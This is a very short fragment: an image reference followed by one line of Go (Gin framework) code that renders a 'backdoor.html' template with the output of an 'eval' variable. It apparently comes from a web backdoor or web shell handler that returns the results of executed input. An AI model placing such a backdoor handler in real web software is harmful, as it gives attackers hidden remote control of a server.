 c.HTML(200, "backdoor.html", gin.H{"message": string(eval)})